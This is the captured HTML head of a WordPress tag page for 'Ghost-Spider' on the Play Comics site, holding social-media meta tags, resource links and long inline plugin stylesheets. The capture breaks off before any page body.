

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://playcomics.com/tag/ghost-spider/
body_size: 25070
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">

<head><style>img.lazy{min-height:1px}</style><link href="https://playcomics.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8" />

<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://playcomics.com/making-friends-with-your-ghosts/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Play Comics" />
<meta property="og:image" content="https://playcomics.com/wp-content/uploads/2020/04/ghost-spider-ghost-friends.png" />
<meta property="og:image:width" content="956" />
<meta property="og:image:height" content="509" />

<meta itemprop="description" content="" />
<meta itemprop="image" content="https://playcomics.com/wp-content/uploads/2020/04/ghost-spider-ghost-friends.png" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://playcomics.com/making-friends-with-your-ghosts/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://playcomics.com/wp-content/uploads/2020/04/ghost-spider-ghost-friends.png" />
<meta name="twitter:creator" content="@playcomicscast" />
<meta name="twitter:site" content="Play Comics" />
<!--/ Open Graphite End /-->

<title>Ghost-Spider &#8211; Play Comics</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Unos Premium 2.12.0" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Play Comics &raquo; Feed" href="https://playcomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Play Comics &raquo; Comments Feed" href="https://playcomics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Play Comics &raquo; Ghost-Spider Tag Feed" href="https://playcomics.com/tag/ghost-spider/feed/" />
<link rel="preload" href="https://playcomics.com/wp-content/themes/unos-premium/library/fonticons/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://playcomics.com/wp-content/themes/unos-premium/library/fonticons/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://playcomics.com/wp-content/themes/unos-premium/library/fonticons/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://playcomics.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1217225' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://playcomics.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='activitypub-extra-fields-style-inline-css'>
.activitypub-extra-fields{display:table;list-style:none;margin:0;padding:0;table-layout:fixed}.activitypub-extra-field{display:table-row;margin-bottom:0}.activitypub-extra-field dt{color:inherit;display:table-cell;font-weight:600;margin-bottom:0;padding-bottom:.5em;padding-right:10px;text-overflow:ellipsis;vertical-align:baseline;white-space:nowrap}.activitypub-extra-field dt:after{content:":"}.activitypub-extra-field dd{color:inherit;display:table-cell;margin-bottom:0;margin-left:0;padding-bottom:.5em;vertical-align:baseline;word-break:break-word}.activitypub-extra-field dd p{margin-bottom:.5em;margin-top:0}.activitypub-extra-field dd p:last-child{margin-bottom:0}.activitypub-extra-field dd a{color:inherit;text-decoration:underline}.activitypub-extra-field dd a:hover{text-decoration:none}.is-style-stacked .activitypub-extra-fields{display:block;table-layout:auto}.is-style-stacked .activitypub-extra-field{display:block;margin-bottom:1em}.is-style-stacked .activitypub-extra-field:last-child{margin-bottom:0}.is-style-stacked .activitypub-extra-field dt{display:block;margin-bottom:.25em;padding-bottom:0;padding-right:0;text-overflow:clip;white-space:normal}.is-style-stacked .activitypub-extra-field dt:after{content:none}.is-style-stacked .activitypub-extra-field dd{display:block;padding-bottom:0}.is-style-cards .activitypub-extra-fields{display:block;table-layout:auto}.is-style-cards .activitypub-extra-field{background:var(--wp--preset--color--base,#fff);border:1px solid var(--wp--preset--color--contrast-2,#ddd);border-radius:8px;box-shadow:0 1px 3px rgba(0,0,0,.05);display:block;margin-bottom:1em;padding:1em}.is-style-cards .activitypub-extra-field:last-child{margin-bottom:0}.is-style-cards .activitypub-extra-field dt{color:currentcolor;display:block;font-size:.9em;letter-spacing:.5px;margin-bottom:.5em;padding-bottom:0;padding-right:0;text-transform:uppercase;white-space:normal}.is-style-cards .activitypub-extra-field dt:after{content:none}.is-style-cards .activitypub-extra-field dd{display:block;font-size:1em;padding-bottom:0}.is-style-cards.has-background{background:transparent!important}.activitypub-extra-fields-block-wrapper.has-background .activitypub-extra-fields,.activitypub-extra-fields-block-wrapper.has-border .activitypub-extra-fields,.activitypub-extra-fields-block-wrapper.is-style-stacked.has-background .activitypub-extra-fields,.activitypub-extra-fields-block-wrapper.is-style-stacked.has-border .activitypub-extra-fields,.is-style-cards.has-background .activitypub-extra-fields{padding:1rem}.activitypub-extra-fields-block-wrapper.is-style-cards.has-background .activitypub-extra-fields,.activitypub-extra-fields-block-wrapper.is-style-cards.has-border .activitypub-extra-fields{padding:0}

/*# sourceURL=https://playcomics.com/wp-content/plugins/activitypub/build/extra-fields/style-index.css */
</style>
<style id='activitypub-follow-me-style-inline-css'>
body.modal-open{overflow:hidden}.activitypub-modal__overlay{align-items:center;background-color:rgba(0,0,0,.5);bottom:0;color:initial;display:flex;justify-content:center;left:0;padding:1rem;position:fixed;right:0;top:0;z-index:100000}.activitypub-modal__overlay.compact{align-items:flex-start;background-color:transparent;bottom:auto;justify-content:flex-start;left:auto;padding:0;position:absolute;right:auto;top:auto;z-index:100}.activitypub-modal__overlay[hidden]{display:none}.activitypub-modal__frame{animation:activitypub-modal-appear .2s ease-out;background-color:var(--wp--preset--color--white,#fff);border-radius:8px;box-shadow:0 5px 15px rgba(0,0,0,.3);display:flex;flex-direction:column;max-height:calc(100vh - 2rem);max-width:660px;overflow:hidden;width:100%}.compact .activitypub-modal__frame{box-shadow:0 2px 8px rgba(0,0,0,.1);max-height:300px;max-width:-moz-min-content;max-width:min-content;min-width:250px;width:auto}.activitypub-modal__header{align-items:center;border-bottom:1px solid var(--wp--preset--color--light-gray,#f0f0f0);display:flex;flex-shrink:0;justify-content:space-between;padding:2rem 2rem 1.5rem}.compact .activitypub-modal__header{display:none}.activitypub-modal__header .activitypub-modal__close{align-items:center;border:none;cursor:pointer;display:flex;justify-content:center;padding:.5rem;width:auto}.activitypub-modal__header .activitypub-modal__close:active{border:none;padding:.5rem}.activitypub-modal__title{font-size:130%;font-weight:600;line-height:1.4;margin:0!important}.activitypub-modal__content{overflow-y:auto}@keyframes activitypub-modal-appear{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.activitypub-follow-me-block-wrapper{display:block;margin:1rem 0;position:relative}.activitypub-follow-me-block-wrapper .activitypub-profile{padding:1rem 0}.activitypub-follow-me-block-wrapper .activitypub-profile__body{display:flex;flex-wrap:wrap}.activitypub-follow-me-block-wrapper .activitypub-profile__avatar{border-radius:50%;height:75px;margin-right:1rem;-o-object-fit:cover;object-fit:cover;width:75px}.activitypub-follow-me-block-wrapper .activitypub-profile__content{align-items:center;display:flex;flex:1;flex-wrap:wrap;justify-content:space-between;min-width:0}.activitypub-follow-me-block-wrapper .activitypub-profile__info{display:block;flex:1;min-width:0}.activitypub-follow-me-block-wrapper .activitypub-profile__name{font-size:1.25em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.activitypub-follow-me-block-wrapper .activitypub-profile__handle,.activitypub-follow-me-block-wrapper .activitypub-profile__name{color:inherit;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.activitypub-follow-me-block-wrapper .activitypub-profile div.wp-block-button{align-items:center;display:flex;margin:0 0 0 1rem}.activitypub-follow-me-block-wrapper .activitypub-profile .wp-block-button__link{margin:0}.activitypub-follow-me-block-wrapper .activitypub-profile .is-small{font-size:.8rem;padding:.25rem .5rem}.activitypub-follow-me-block-wrapper .activitypub-profile .is-compact{font-size:.9rem;padding:.4rem .8rem}.activitypub-follow-me-block-wrapper:not(.is-style-button-only):not(.is-style-profile) .activitypub-profile__bio,.activitypub-follow-me-block-wrapper:not(.is-style-button-only):not(.is-style-profile) .activitypub-profile__stats{display:none}.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile{padding:0}.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile__body{display:block;padding:0}.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile__content{display:inline}.activitypub-follow-me-block-wrapper.is-style-button-only div.wp-block-button{display:inline-block;margin:0}.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile__avatar,.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile__bio,.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile__handle,.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile__name,.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile__stats{display:none}.activitypub-follow-me-block-wrapper.is-style-button-only div.wp-block-button.has-custom-width{display:block;max-width:none}.activitypub-follow-me-block-wrapper.is-style-button-only div.wp-block-button.has-custom-width .wp-block-button__link{justify-content:center;width:100%}.activitypub-follow-me-block-wrapper.is-style-button-only div.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.activitypub-follow-me-block-wrapper.is-style-button-only div.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.activitypub-follow-me-block-wrapper.is-style-button-only div.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.activitypub-follow-me-block-wrapper.is-style-button-only div.wp-block-button__width-100{width:100%}.activitypub-follow-me-block-wrapper.is-style-profile{border-radius:8px;box-shadow:0 2px 8px rgba(0,0,0,.1);overflow:hidden}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile,.activitypub-follow-me-block-wrapper.is-style-profile.has-background .activitypub-profile{padding:0}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__header{background-color:#ccc;background-position:50%;background-size:cover;height:120px;width:100%}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__body{padding:1rem}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__avatar{height:64px;width:64px}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__content{flex:1;min-width:0}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__name{margin-bottom:.25rem}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__bio{font-size:90%;line-height:1.4;margin-top:16px;width:100%}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__bio p{margin:0 0 .5rem}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__bio p:last-child{margin-bottom:0}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__stats{display:flex;font-size:.9em;gap:16px;margin-top:1rem;width:100%}.activitypub-follow-me-block-wrapper.has-background .activitypub-profile,.activitypub-follow-me-block-wrapper.has-border .activitypub-profile{padding-left:1rem;padding-right:1rem}.activitypub-dialog__section{border-bottom:1px solid var(--wp--preset--color--light-gray,#f0f0f0);padding:1.5rem 2rem}.activitypub-dialog__section:last-child{border-bottom:none;padding-bottom:2rem}.activitypub-dialog__section h4{font-size:110%;margin-bottom:.5rem;margin-top:0}.activitypub-dialog__description{color:inherit;font-size:95%;margin-bottom:1rem}.activitypub-dialog__button-group{display:flex;margin-bottom:.5rem;width:100%}.activitypub-dialog__button-group input[type]{border:1px solid var(--wp--preset--color--gray,#e2e4e7);border-radius:4px 0 0 4px;flex:1;line-height:1;margin:0}.activitypub-dialog__button-group input[type]::-moz-placeholder{opacity:.5}.activitypub-dialog__button-group input[type]::placeholder{opacity:.5}.activitypub-dialog__button-group input[type][aria-invalid=true]{border-color:var(--wp--preset--color--vivid-red)}.activitypub-dialog__button-group button{border-radius:0 4px 4px 0!important;margin-left:-1px!important;min-width:22.5%;width:auto}.activitypub-dialog__error{color:var(--wp--preset--color--vivid-red);font-size:90%;margin-top:.5rem}

/*# sourceURL=https://playcomics.com/wp-content/plugins/activitypub/build/follow-me/style-index.css */
</style>
<style id='activitypub-followers-style-inline-css'>
button{border:none}.wp-block-activitypub-followers{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;margin:16px 0}.wp-block-activitypub-followers .wp-block-heading{border-bottom:1px solid;margin:0 0 16px;padding:0 0 8px}.wp-block-activitypub-followers .followers-pagination,.wp-block-activitypub-followers .wp-block-heading{border-color:var(--wp--preset--color--foreground,var(--wp--preset--color--primary,#e0e0e0))}.wp-block-activitypub-followers .followers-container{position:relative}.wp-block-activitypub-followers .followers-container .followers-list{list-style:none;margin:0;padding:0}.wp-block-activitypub-followers .followers-container .follower-item{margin:0 0 8px}.wp-block-activitypub-followers .followers-container .follower-item:last-child{margin-bottom:0}.wp-block-activitypub-followers .followers-container .follower-link{align-items:center;border:none;border-radius:8px;box-shadow:none;display:flex;padding:8px;transition:background-color .2s ease}.wp-block-activitypub-followers .followers-container .external-link-icon{height:16px;margin-left:8px;opacity:0;transition:opacity .2s ease;width:16px}.wp-block-activitypub-followers .followers-container .follower-link:focus,.wp-block-activitypub-followers .followers-container .follower-link:hover{background-color:var(--wp--preset--color--subtle-background,var(--wp--preset--color--accent-2,var(--wp--preset--color--tertiary,var(--wp--preset--color--secondary,#f0f0f0))));box-shadow:none;outline:none}.wp-block-activitypub-followers .followers-container .follower-link:focus .external-link-icon,.wp-block-activitypub-followers .followers-container .follower-link:hover .external-link-icon{opacity:1}.wp-block-activitypub-followers .followers-container .follower-avatar{border:1px solid #e0e0e0;border-radius:50%;height:48px;margin-right:16px;-o-object-fit:cover;object-fit:cover;width:48px}.wp-block-activitypub-followers .followers-container .follower-info{display:flex;flex:1;flex-direction:column;line-height:1.3;overflow:hidden}.wp-block-activitypub-followers .followers-container .follower-name{font-weight:600;margin-bottom:2px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-block-activitypub-followers .followers-container .follower-username{color:var(--wp--preset--color--very-dark-gray,#666);font-size:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-block-activitypub-followers .followers-container .followers-pagination{align-items:center;border-top-style:solid;border-top-width:1px;display:grid;grid-template-columns:1fr auto 1fr;margin-top:16px;padding-top:8px!important}.wp-block-activitypub-followers .followers-container .followers-pagination .pagination-info{color:var(--wp--preset--color--very-dark-gray,#666);font-size:90%;justify-self:center}.wp-block-activitypub-followers .followers-container .followers-pagination .pagination-next,.wp-block-activitypub-followers .followers-container .followers-pagination .pagination-previous{border:none;box-shadow:none;cursor:pointer;display:inline-block;font-size:90%;min-width:60px;padding:8px 0}.wp-block-activitypub-followers .followers-container .followers-pagination .pagination-next[hidden],.wp-block-activitypub-followers .followers-container .followers-pagination .pagination-previous[hidden]{display:none!important}.wp-block-activitypub-followers .followers-container .followers-pagination .pagination-next[aria-disabled=true],.wp-block-activitypub-followers .followers-container .followers-pagination .pagination-previous[aria-disabled=true]{cursor:not-allowed;opacity:.3;pointer-events:none;text-decoration:none}.wp-block-activitypub-followers .followers-container .followers-pagination .pagination-previous{justify-self:start;padding-right:8px}.wp-block-activitypub-followers .followers-container .followers-pagination .pagination-previous:before{content:"←"}.wp-block-activitypub-followers .followers-container .followers-pagination .pagination-next{justify-self:end;padding-left:8px;text-align:right}.wp-block-activitypub-followers .followers-container .followers-pagination .pagination-next:after{content:"→"}@media(max-width:480px){.wp-block-activitypub-followers .followers-container .followers-pagination{grid-template-columns:1fr 1fr}.wp-block-activitypub-followers .followers-container .followers-pagination .pagination-info{display:none}.wp-block-activitypub-followers .followers-container .followers-pagination .pagination-next,.wp-block-activitypub-followers .followers-container .followers-pagination .pagination-previous{align-items:center;font-size:100%;min-height:44px}}.wp-block-activitypub-followers .followers-container .followers-loading{align-items:center;background-color:hsla(0,0%,100%,.5);border-radius:8px;bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0}.wp-block-activitypub-followers .followers-container .followers-loading[aria-hidden=true]{display:none}.wp-block-activitypub-followers .followers-container .loading-spinner{animation:spin 1s ease-in-out infinite;border:3px solid color-mix(in srgb,var(--wp--preset--color--primary,#0073aa) 30%,transparent);border-radius:50%;border-top-color:var(--wp--preset--color--primary,#0073aa);height:40px;width:40px}@keyframes spin{to{transform:rotate(1turn)}}.wp-block-activitypub-followers.is-style-card:not(.block-editor-block-list__block){background-color:var(--wp--preset--color--white,#fff);border-radius:8px;box-shadow:0 2px 8px rgba(0,0,0,.1);box-sizing:border-box;padding:24px}@media(max-width:480px){.wp-block-activitypub-followers.is-style-card:not(.block-editor-block-list__block){margin-left:-12px;margin-right:-12px}}.wp-block-activitypub-followers.is-style-card:not(.block-editor-block-list__block) .wp-block-heading{border-bottom:none;margin-bottom:16px;text-align:center}.wp-block-activitypub-followers.is-style-card:not(.block-editor-block-list__block) .follower-link{border:1px solid #e0e0e0;margin-bottom:8px}.wp-block-activitypub-followers.is-style-card:not(.block-editor-block-list__block) .follower-link:focus,.wp-block-activitypub-followers.is-style-card:not(.block-editor-block-list__block) .follower-link:hover{border-color:#c7c7c7}.wp-block-activitypub-followers.is-style-card:not(.block-editor-block-list__block) .followers-pagination{border:none;padding-bottom:0!important}.wp-block-activitypub-followers.is-style-compact .follower-link{padding:4px}.wp-block-activitypub-followers.is-style-compact .follower-avatar{height:36px;margin-right:8px;width:36px}.wp-block-activitypub-followers.is-style-compact .follower-name{font-size:90%}.wp-block-activitypub-followers.is-style-compact .follower-username{font-size:80%}.wp-block-activitypub-followers.is-style-compact .followers-pagination{margin-top:8px;padding-top:4px}.wp-block-activitypub-followers.is-style-compact .followers-pagination .pagination-next,.wp-block-activitypub-followers.is-style-compact .followers-pagination .pagination-previous{font-size:80%;padding-bottom:4px;padding-top:4px}@media(max-width:480px){.wp-block-activitypub-followers.is-style-compact .followers-pagination .pagination-next,.wp-block-activitypub-followers.is-style-compact .followers-pagination .pagination-previous{font-size:100%}}.wp-block-activitypub-followers.is-style-compact .followers-pagination .pagination-info{font-size:80%}

/*# sourceURL=https://playcomics.com/wp-content/plugins/activitypub/build/followers/style-index.css */
</style>
<style id='activitypub-reactions-style-inline-css'>
body.modal-open{overflow:hidden}.activitypub-modal__overlay{align-items:center;background-color:rgba(0,0,0,.5);bottom:0;color:initial;display:flex;justify-content:center;left:0;padding:1rem;position:fixed;right:0;top:0;z-index:100000}.activitypub-modal__overlay.compact{align-items:flex-start;background-color:transparent;bottom:auto;justify-content:flex-start;left:auto;padding:0;position:absolute;right:auto;top:auto;z-index:100}.activitypub-modal__overlay[hidden]{display:none}.activitypub-modal__frame{animation:activitypub-modal-appear .2s ease-out;background-color:var(--wp--preset--color--white,#fff);border-radius:8px;box-shadow:0 5px 15px rgba(0,0,0,.3);display:flex;flex-direction:column;max-height:calc(100vh - 2rem);max-width:660px;overflow:hidden;width:100%}.compact .activitypub-modal__frame{box-shadow:0 2px 8px rgba(0,0,0,.1);max-height:300px;max-width:-moz-min-content;max-width:min-content;min-width:250px;width:auto}.activitypub-modal__header{align-items:center;border-bottom:1px solid var(--wp--preset--color--light-gray,#f0f0f0);display:flex;flex-shrink:0;justify-content:space-between;padding:2rem 2rem 1.5rem}.compact .activitypub-modal__header{display:none}.activitypub-modal__header .activitypub-modal__close{align-items:center;border:none;cursor:pointer;display:flex;justify-content:center;padding:.5rem;width:auto}.activitypub-modal__header .activitypub-modal__close:active{border:none;padding:.5rem}.activitypub-modal__title{font-size:130%;font-weight:600;line-height:1.4;margin:0!important}.activitypub-modal__content{overflow-y:auto}@keyframes activitypub-modal-appear{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.wp-block-activitypub-reactions{margin-bottom:2rem;margin-top:2rem;position:relative}.wp-block-activitypub-reactions.has-background,.wp-block-activitypub-reactions.has-border{box-sizing:border-box;padding:2rem}.wp-block-activitypub-reactions .activitypub-reactions{display:flex;flex-direction:column;flex-wrap:wrap}.wp-block-activitypub-reactions .reaction-group{align-items:center;display:flex;gap:.75rem;justify-content:flex-start;margin:.5em 0;position:relative;width:100%}@media(max-width:782px){.wp-block-activitypub-reactions .reaction-group:has(.reaction-avatars:not(:empty)){justify-content:space-between}}.wp-block-activitypub-reactions .reaction-group .reaction-avatars{align-items:center;display:flex;flex-direction:row;list-style:none;margin:0!important;padding:0}.wp-block-activitypub-reactions .reaction-group .reaction-avatars li{margin:0 -10px 0 0;padding:0;transition:transform .2s ease}.wp-block-activitypub-reactions .reaction-group .reaction-avatars li:not([hidden]):not(:has(~li:not([hidden]))){margin-right:0}.wp-block-activitypub-reactions .reaction-group .reaction-avatars li:hover{transform:translateY(-2px);z-index:2}.wp-block-activitypub-reactions .reaction-group .reaction-avatars li a{border-radius:50%;box-shadow:none;display:block;line-height:1;text-decoration:none}.wp-block-activitypub-reactions .reaction-group .reaction-avatar{max-height:32px;max-width:32px;overflow:hidden;-moz-force-broken-image-icon:1;border:.5px solid var(--wp--preset--color--contrast,hsla(0,0%,100%,.8));border-radius:50%;box-shadow:0 0 0 .5px hsla(0,0%,100%,.8),0 1px 3px rgba(0,0,0,.2);transition:transform .6s cubic-bezier(.34,1.56,.64,1);will-change:transform}.wp-block-activitypub-reactions .reaction-group .reaction-avatar:focus-visible,.wp-block-activitypub-reactions .reaction-group .reaction-avatar:hover{position:relative;transform:translateY(-5px);z-index:1}.wp-block-activitypub-reactions .reaction-group .reaction-label{align-items:center;background:none;border:none;border-radius:4px;color:currentcolor;display:flex;flex:0 0 auto;font-size:var(--wp--preset--font-size--small,.875rem);gap:.25rem;padding:.25rem .5rem;text-decoration:none;transition:background-color .2s ease;white-space:nowrap}.wp-block-activitypub-reactions .reaction-group .reaction-label:hover{background-color:rgba(0,0,0,.05);color:currentcolor}.wp-block-activitypub-reactions .reaction-group .reaction-label:focus:not(:disabled){box-shadow:none;outline:1px solid currentcolor;outline-offset:2px}.reactions-list{list-style:none;margin:0!important;padding:.5rem}.components-popover__content>.reactions-list{padding:0}.reactions-list .reaction-item{margin:0 0 .5rem}.reactions-list .reaction-item:last-child{margin-bottom:0}.reactions-list .reaction-item a{align-items:center;border-radius:4px;box-shadow:none;color:inherit;display:flex;gap:.75rem;padding:.5rem;text-decoration:none;transition:background-color .2s ease}.reactions-list .reaction-item a:hover{background-color:rgba(0,0,0,.03)}.reactions-list .reaction-item img{border:1px solid var(--wp--preset--color--light-gray,#f0f0f0);border-radius:50%;box-shadow:none;height:36px;width:36px}.reactions-list .reaction-item .reaction-name{font-size:var(--wp--preset--font-size--small,.875rem)}.components-popover__content{box-shadow:0 2px 8px rgba(0,0,0,.1);max-height:300px;max-width:-moz-min-content;max-width:min-content;min-width:250px;padding:.5rem;width:auto}.wp-block-activitypub-reactions.is-style-compact .wp-block-heading{margin-bottom:.5em}.wp-block-activitypub-reactions.is-style-compact .activitypub-reactions{display:inline-flex;flex-direction:row;flex-wrap:wrap;gap:.5em}.wp-block-activitypub-reactions.is-style-compact .reaction-group{display:inline-flex;margin:0;width:auto}

